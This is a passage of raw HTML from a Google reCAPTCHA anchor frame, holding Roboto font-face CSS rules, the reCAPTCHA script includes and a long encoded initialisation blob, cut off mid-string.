  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wUR87pAkf_a2F04GZ7Q5lg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wUR87pAkf_a2F04GZ7Q5lg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wUR87pAkf_a2F04GZ7Q5lg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6Ziw44Cw6rDsTbCiCwdwokpdgbDrcK+MQ7DoMKlATfCr8OEdsKkSRzDvMKUw6HCjVwDM8O0w7fCoR85w6ZhwrjDgDcrw5o8cBlofcOdwpNDw5A3w7crA2RBw78+wr94VGg+F8O0w6TDkUpew4l/bQgcY3XDvMKjw51Ee8OTFMO1McORHsKswrHChxQ9w4nCkcKlDsKDw6FwMMOjXxVoEEN2wqR0wrJkEMO7J2DDpRwFFMOlwq/DmcKBw7I/DwzDmcOvQ3xdN8KowobCmsK3w4rDscO8wpXDscOkw5HChV5VRcKpwpkXezwFw5HDpB7DrcOUw5fDosOrRcOwwrzCvMKBwoHCjQ5Awrk3f8OgwoNmwqJjw7LDrMOxLEvCkVrCoBBIwpQqO8ORwpvDkcK+Y8Orw7bCqsKAw753EDXDgMKzwr/CqMOdRnHDuFNNwrLDviMFw7/Cln/Cs2NHcGtXQMOeMll6VHHDo37Cv8OBwr7ClcOWNGXCi0HCmAMiXw7CtsOMw7lnw7tBwr5QwoRqYBLCoGbDnsOuY8ONKcK7QSApwqDCimkHw4nCumrCrsOPX8O4bTfCjsOBwr7Dt8Kcw4oBw7DCpsOSwrHCh3J/wrh6HWrDg8Kcw6DCr8KQRBkYNxs2wqkpX8KdwpNMG8OpwqrDocOBwpbDmMKjw6hzw67DtsOzw45xwrt7wp7CkwAqV8K/[base64]/[base64]/[base64]/ZsO7w5LDlCt3w6dZwrrDgHJPwpXDq1TDicKOw5HDqcOtwqTCjMKNZ8OFCMKSXcKGw6tLwr9zw4RMw5/Cr8OAw4dzc8KDeGnCgDrCiQHDmsK1wqHCi0/CocKXdz1YayTCoALDtMOeLsKUYkXCnMKQC04bQ8OaT33ChMKfHMOww4dkSUMzw7XDn8Kfw6XDmx0yw5TDtsK5HsKXHsOJXRTDk2tGch3DvV3DvyTDgAY8wotGLMOmw45cKsOgScKXHsO8wrdzEAXDj8Ksw7hgJMOzwqlqwqjClklew5jDpRloRmVKHA/CicKWw4NFwovDkMOYw4d5w6nDgmxzw7ISb8O+TsOYU8KuwqjCjMKYCBLCoHwUw4Ixw7gIwok2w79xDcOZw5nCpDIHEcOuFD/[base64]/[base64]/egIRwq8Lw7/[base64]/CvBzDrcKWd0PCugppOcO3wroEw7nCpMKHFjzCjhsJAsKYJsOrBS0sw54GOsOqFcOhZcO3wrtdwoh/YsOXw6I6CCNcwrJdVcKEwohsw6RFw53Ch21AOMOnwpItw50Xw4zCisO5wqDCicOcVcK1ZBkiw5FrS8OowoLChi7CtsKDwrXCi8KeBC7DqBDCgMKobMO4CX4xEm9Jw7vDl8ORw5AnwoFIw6diw6hAGllRHGEpwqPChUBmHsOHwovCisKdKgTDh8Kic0gCwp9rB8O/wqXDosOIw4lWB04xwoBfasKfNRnDusKRwrUTw5jDvMO/JcKJT8OpMsOJXcKGw7jDssKmwqvDoCLDvcO6R8O/w6V9RFPCpSPCnMOyw7PCpcK+w6TCjSLCt8ORwq8nYMKWTcK1b1Q/w7Nkw5o7flZuEcKRcWPDoT/[base64]/[base64]/CmcOgS8OTw7TCsMK+DGPDtwbDu8KWwrrDrcKraXd5NMOPeMOBwoMMwrEUBmgRDGlSwrHCglTCocK+STPDhxHCsFUqVlnDizFfJ8KBbMOGWk7DqmbDhMKAw7h9wocmWSrCoMKewpcWIGvDuxTDjFokCcKuw53ChhJNw7XDncKQOV0yw7XCtcO4S3PCm20Nw6R/dsKOL8Kkw4/Dn0TCoMKHwozCnsKXwrFccMOuwpDCljEcw7HDlcO/XhDChRoXPTjCnnzDjcOFw5NEPjvDlEjDk8OEw541wq3DnDjDrzgBwo/Chg3DhsOKJU17OkXCvhHDocOUwoHCqsK9Y37CkU3Dp8OHFsOmwpzCp0MRw60lZcKTSREvLMKkw5t9w7LClFcBNcKbEUlNw53DmsO/wo3DucKHw4TCpcOqw6J1C8K0wqcuwrTCrMKPRR1Lw6jCmcKWw7rCtcOhTsONwrBPdEhLwpsMwqQLfV9yw5h5JMKzwo5REifDiFx3EGnDmcKBw4/DgMOpw5kfMEfCmSrCtiLDv8OtBAfCpSrCtsKPw75Cw7bDssKJW8KZwq4dLCJ0w43Dt8KsewRFZcOcO8OdNlPDhsOGwrQ/N8OdGCs/w4LCoMOxVsKDw6zCg0/CjxsxSAwdYVzDusOdwpLCvmMOZcO9NcKNw6DCqMO7dcOsw7srA8KSwoc7wq8WwrHCiMKKMcKjwrnCkcK/CMOpw7rDq8OUw7nDmGPDtDdkw51WCcOawofCuMKpUcK/w5vDi8OPIFgQw6fDrcKXK8KMZcKGwpAlUsOtQcK9woocf8KJBzsAwpfCosO9JglrJcKVwoLDmjxwW2/Cj8OVA8KRHioDBmPDocKuF2JHYENsM8K8RG7DicOhVcOBBMOdwqfCpMKaSCHCsXRBwqzCk8OtwrnCpcOiaTPDlGXDl8OUwrwcQwTCj8Kvw4XCjcKABMK1w5U7JHXCoH5/[base64]/DhMKVw5HCocOIAA/CmMKjwoLDv2Amw6bCkCTDncK3XsK4wr3Ck8KaWDLDv2HCqMK/AMKVwpTChWNkw57CpcOlw79bB8KHRUrCtMKjT2R2w4PCkhN7Q8OGwrlZZ8Kow55nwo0bw648wr5jXsKgw6fCusK9wp/DsMKHd2/DgGjCik/CtVFlw7XCvm0KZsKVwp9GXcK+EGUKKgZgMsOmwrDDmsKww5fCj8KOccKGHkEBIcKNfXsVwrXDtsOcw5vCs8OBw5kvw4tpO8Oxwr3DrAfDqCMsw4BNwoNtwrjCt0kqHEpnwqpLw7HDr8K8Skk6WMOUw5x+NE1Gw6tRw7EVL3kywp/CqHPDjEZUZ8KpZQ3Dr8OWHGhQCGDDuMOSwq/CswsRU8Okw5/[base64]/DkcOQP2JUwrYwQsKGwqhQw5DCvHDCj1LCsGEywqnCqFZrw6l1N1XCkV7DtcOjE8OubRQPVcK/a8KsM2DDjjPCg8KRPDrDq8OCwrrCjTMTUsOCW8Oww6ABUsO4w5XCoD8fw47CgsOAFDHDmQzCvsOJw63Dnx/CjG0dTsKsGgvDoVLCtsOcw7g+Q8KFMCsgGsO4w7TCpxLCpMKaWcOWwrTDtcKZwp96Ax/Dsh/DpA4kwr1Dw7TDo8O9w7vCo8KDwovDriB8GcKsI0ooaH3Dpnk/w4rDkH3ClWfCp8OQwqtIw4cqPsK6asOYXsKAw7NlXj7DocKyw617YMOhRDTCucOrwoHDgMOxfyjClAITVsK7w6/Cs13CgVLDmSDCqMKEaMOFw7djfsO7eCUyC8Oiw5PDmcKIw4loeHPDtMOgw6/[base64]/CpBbCrXI9wrHClcKMFmzCvHlVX1rDqxLCqQpdwowxwoTCnsKNw63DvkDChMKbw5fCtcOWw7dmNMOgJcOLCHlSOmUIYcKew5cvwp5Ew5k/w4QdwrJUw4gHwq7DlsOyDnJOwpd3PgDCo8K+RMKVw43DrsOhD8OlOX7DiWHCjcKhTxvCn8K0w6fCrMOsfcKBb8O3OcKDUBrDqsKvQRI3w7FeMMOPwrYzworDt8OXMxVfwqodQMKrR8K6NSXDqUTCvMKsOcO2Y8O0WMKqT3lBw5Abw5gEw74FV8Opw5XCpl/[base64]/Cg8Kgw7HDsMKGw4HCoDHCij7CpmlCY0nCgA/Dh1PDpsO3csKMZV0JE13CosKOLX3DoMOPw7/[base64]/TS3CngjDj8OTw7HDrcKicD1BWTkkSFDCnkLChDXCj1ZGwrHDlWHCkijDg8KAwoI7w4VdH08aYsOLw7PDkiVQwo7CpwxfwrXCukUMw5oVwoIvw7YOw6PCgcOPOMOGwqJZZlM/w4zDjFnCpsKySXJkworCuElnN8KHOAEZFFBhCMOVwrDDgMKGesKawrnDrQLDmSDCmCsxw7/[base64]/Csi7CuyPCpW4JDsKnVCMww4bCmx5AQMO5wqPCgH/Diz4ewocuwqIhJ1TCrwrDhULDrk3DvwbDkiPCjMOxwosPw4JYw5jCtE9vwo9/woPClFHCpMOAw5DDucOJSsKuwqBFJgNqw6XCmcOXwoIvw6jDr8OMLwzDjR/DplfCiMOnS8KZw4lzw5Nswr5swp0gw4QSw5jDicKHW8OBwr7DgMKXYsKyQcKFMMKbC8O9w6zClnIOwrwGwpM/wqLDunTDvkjCrQHDhmjDkw7CnGowfUQvwoHCoxLCgMKBJBgnAwbDhMKNRAXDizXDiRPCvsOJw7zDh8KOMETDihQ/wow9w6cRwpxLwopyaMKIIklKAHrDoMKGw6x8w7AAIsOlwoxNw5zDgnTCscKtWsKcw43Ck8OpMcKCwoXDocOKTsOyNcKAw4bDtcKcwoY0w7c8wr3DlEsywqnChS/DjsKhwrtWw5XCjsO9U2jCgsOWFAzDt1XCjsKgLQDCl8OGw77DtkUWwrYrw7FBKcKSAE12QSsHw7x2wr7Dtlh/TsOJMsKydsO3wrjCg8OXAR3Cp8OPecKmN8K7wqc1w6F/w6/CvcO/wqwMw53DosKzw7gIwpjDgBTCsBsRw4FpwrZYw6zDr3txbcKuw5rDr8OCaVAqYMKDw6p4w5jCnnw5wrjChcOXwrbCgcKuwofCicK1LsKJwolpwrkLwqt/w5nCgD5Jw4fCswjCrRLCoQQKY8O2woIew7sjIsKfwqnDqMKUDBHDvSxzegbCn8KGK8Klw4XDiRrCuVQ8QMKKwq5Nw7NONgw1w7jCmcKTR8O8bcKqwqRVwqjDqSXDqsKoKHLDlwLCq8Oiw5VIODbDt3tewrkpw6NsL2TDvcK1w6l5BivChsOlFXXDml47w6TDnj/CqVTDvUsnwrzDshbDoRhYUEZxw5DCvD3ClsOXUQFyZMOpXFbCqcONw4DDhBfCgcKgeVNxw7MVw4R7fTnDuhnDk8OOw44iw5nCk1XDuDtiwrHDtwJZDkAFw59xwo/DpMOpw6UKw7xeRsOaKCJEDQsDYyzCmcOywqYBwqpmw6/DssOhbcKgTMKRBH7CmGHDtMOWPCgXKE8Mw5F/HTjDtMKPZMKxwrHDhWXCk8KFw4TDtsKMwojDswPCv8OzcEnDh8KbwoHDj8K/w63Dh8OuNg/DnEbDrMOVwo/Cs8KTQsK0w7TCqEpQADEfHMOOUUxhE8OQRMOuCmoowpfDssOsMcK/Q35mwrzDp0wAw50SL8Kawr/CjiwBw6I+DsKBw7fCgcOOw4jCgMKzC8KfFzobFCTDksO5wrkPwr9oUEYUw6XDtk7Dl8Kxw43CtcOcwqXChMOrw4YlccK6dTfCnGHDg8ORwqZlGMKvJXzCuSrDhMKNw7fDmsKFRGfCqsKJRBnCgy05cMOKw7DDpcKHw49TCnNaN2/ChsKhw7hnV8O8AUrCssKWcQbCjcOxw6VqasOYE8KwX8KsJ8OVwoARwpHDvi4BwqIFw5fChQ9YwoTClWU7wobDrncEKsKOwrhmw5HCjU/DmGsKwrTDjcOHw5bCgsKkw5RxAW9adlzCijxTS8KfJ3rCm8KVYR8rVsOZwolCCTdmX8OKw6zDiRbDhMOHQMOwdsO/[base64]/[base64]/[base64]/CuDLDisKGw4zClcKBfsKJbxfDsVsswpIlw4R4wqPCrTTCrMORayzDgWDDr8K+wr3DhgPDi1nCgsOxwqNYGAvCrnEUwr5Fw61Yw6FMNMO/JC93wqbCqcKgw63CvSLCpxrCkGHClnzClR9/R8OkKHVuC8Kpwo7Djic7w4LCqRDCsMORCMKCL1rDt8KXw6PCuxbClxshwo/[base64]/CrMKpK8OowrfDhcOtfsKlw5cCOMK6wrtMwr7CqMKFYGNHwoNzw55/wo8Hw6XDpMKWXsK7woB3eA7CtEgGw48UdQYEwrQ2w43DqsOmwpvDucKfw7kCwpVjD3vCvcORw5TDhkTCt8KgMMOXw6rDhsKMecK6L8O2fBnDscKtZXTDnMOrOMKLdzXCqcOrNMOxw6h4AsOfw7HCjC5Xwr9nPQYiwrPCtkHCicOJwq/DpsK2ER5Rw7HDlsOdwrfCh3rCpXNVwrtoUsOEbcONwo/[base64]/ChMOfTsKIecOMwqJ4wqzDlMKXw4vDomYXL8KqwqpawpPDgXMIwp7DuhLCtMKpwoAbw5XDsQjDqDdHw7N6CsKDw5TCj3fDgcKVwq3Cp8OZw7pOA8OMwppiHsO/ZsO0FcKKwo7Dqypvw69LYHgqDVVoZBvDpsKVPi7Dl8OyVcOJw73CsB/DlMKQcxEhH8OhQjg0e8OGMz7DogAbEMKNw5PCssKWBFjDsTvCo8OywqjCuMKDbsKHw7PCogLCnMKlw4JmwoYPKg/DgygtwrxkwrYeIV9rwp/[base64]/wq3DgH8UwogGY0rCuAdmwqPCtMKpZBLCrsKaZMOcw6rDkhYQb8KYwr/CoGV1NsORw4E9w4RWw6nDuAnDrCR3EMOcw64Ww60/[base64]/[base64]/DoMKYwqPCtE7Dm8K/wohowoNLwp1FJ8OYw5xWwqzCmlhSHFnCrsOww5d/ZREswobDuDzCi8O8woQMw53CtmnDvCw/FnXDlgrDjkwDb0bDjj/DiMK9w5/[base64]/CtcKLw7DDisO+wr8TOcOMw54vSMKAwqbDssKCwr9TTMKgw7BBwq/[base64]/[base64]/NRYLw5IuwrPCixfDqwLCvnUvwr1OAT3CiMOPwoPDmsK7YcOywrrCuAfCkhIvfyLCjkkkL2p5woTCk8O4ccK0wrIow7LCg2XCiMKEHVjCl8OtwoDDmGg0w4tfwo/CoGnDqMOtwr8dwq4OUB3DkgfCn8KXwq8UwofCgsKJwozCoMKpMQwTwrbDhxZvC2XCg8KKC8OkEsKlwrcSbMK8JMKfwosbLRRRRhhywqLDiXHDv1g5CcOxRETDp8KxPmnCgMK5G8Ouw6A9IGbCmzJURiLDnkhVwpJ8wr/DqWZIw6RAO8K/[base64]/[base64]/[base64]/Dt05+w7gxd8OQw7zDjcO6Mi4Tw4nDlMOLfcONL3oPw4RkUsOiw4prKsKBb8ONwq4dwrzCsk4fI8OrMcKqMnXDiMO5c8Otw4rCjCYQNnpkA0EoHxYfw6XDkCxGacOUw6vDnsOJw4jDt8OnZsOiwqTDrMOsw57DkxJwKsObUx/ClsKNw44jw4rDgsOABsKGXzvDlSHCmEpdwr7DlcK/wqAWF1UPYcOwMkPDqsO3w7nDoSdZacOrExHDsn8Yw5LCksKsMjvDm2Fzw7TCvj3CmhJnK2zCsjMuRBkvPMOXwrbDsBrCiMKgWk5bwrx7wpbDpGk6B8OeIVnDl3YCw4/DqgocXcOlwoLCmQ53LRfCqcKqDRQ/fwbDomJ7wo9uw7gQVFpAw68HI8KYcsKnHDUcFgcLw7fDpsKna1HDqDomUjHDp1NjXcK+KcKfw4kucXxvwootwpzCmnjCgsK8wrJSQkzDrsKiA1rCrQIsw5tZHhBVCQJ9wqzDi8Kfw5fCocKIw6jDq0fCnRhsO8O0w5lNasKQLGfCs2t9wq/[base64]/bSY6wqBzwrBcw7PCugJdJcKcbXoZfmvCp8KMwpXDi2tXwpcrLkR8OTR4w6hdCzYaw7FXw64xTxJawpDDqsKjw6/[base64]/dcOAw7XDk8O5ZxTDuwDDscOUwrAnTjsDw54Owqdtw7nCsyPDrCouJMOeKC9Rwq/CihDCn8OsG8KeBsOoPMKSw5DCk8KMw5hcHztXw6LDoMOyw4/DrcK6wq4AOcKMW8Oxw59/wp7Cm2LDosK/w7/CswPDt3FUbgHDlcOJwo0VwpfDkhvDkcKMecOUScKew4jCssOBw7h0w4HDoBrCncOow5zChkPDgsO/[base64]/CjVvDscOIwq4lNn4Ow4liQE5Xw4R3Y8O6Pk/DusKpdULCgcKLMsKTFUbDphnDtsKmw6HCr8K5UBB5w4FMwrBKLURUHsOBCsKMwojCm8Ogb13DnMOUwpIiwoEww7hiwp7CsMOeRcOYw53DokvDqkHCrMKaFsKLPDAkw47DuMKOwobCkQ5Vw6fCpsOqw5M3E8OfRcO1LMOGcA5wQsOzw4TCi3U5YcOCTlkfdh/Cp2LDn8KoEFNNw63DsXtnwqdhODHDpBRrwo/[base64]/CucO8JXDCrsOYK8KsCcOlwpZHw5hnW8ORwpDCt8O2TcKoBi3CvW/CgMOBwo0Rwqlaw59Vw5HCll/CrGPCqTbDtTjCncO+CMKLwo3CkMK1wqXDisOpwq3CjkQOdsODeVzCrVwZwojDr3ppw4U/Hw3CtUjCvmTClMKec8O8BMOsZsOWUwNlIHsQwo5dC8OAwrnCgiFzw5Mew6HCh8KKfMKowoUKw5/DsE7DhDgzGCDDiEvCqm9hw7Zhw7NgS2PCpcOdw5fCjMK0w4IBw6zDmMOhw6REwpInTMO4DMOdF8K5YsOBw6zCqMOWw7nDosK/AE4XACtWwrzDjcK2JQTCjApHC8O0f8OXw63CtsKoPsOwQcK7wqrDuMOFw4XDs8OwJDh7wrtGw7I/bsOOQcOAesOMw4pkKMK0H2XCiX/DvMKkwpskUmbCpBLDt8K6OMOFScOUA8O5wqF3GMK3Yx4gXSXDiFzDhsKfw4slEVbDrBNFdDpGfREjO8OAw6DCn8OGScOlaXA9VW3CuMOtZ8OXPcKewqUhcsOzwrVNR8KhwoYQHAJLHHYDaEwpUMK7HXzCv0vDqyhNw7t9wrLCosOJOnQpw7JCbcKcwrTCrcK/wqjDkMOxw67DrcO5KsOzwqAqwr/CnlLDicKvbMOLZ8OJeyzDvGtlw5UcasOCwoXDu1t5w7weY8K/DwPDusOow4ARwp/CqUY/w47CqXV/[base64]/Cu1/DmsKDS0PCoF/[base64]/U3M0HAk1w711wpsUwpjCg2DCh8KAwq8Mf8KYwrfDnRLCog3DmcOXSyzDvTddKQrDjMK0RS